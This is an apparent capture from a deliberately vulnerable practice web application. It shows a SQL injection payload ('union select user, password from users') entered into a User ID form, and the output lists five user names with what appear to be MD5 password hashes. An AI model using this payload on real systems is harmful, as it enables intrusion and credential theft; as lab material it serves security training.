 User ID: Submit
ID: 1' union select user, password from users#
First name: admin
Surname: admin
ID: 1' union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99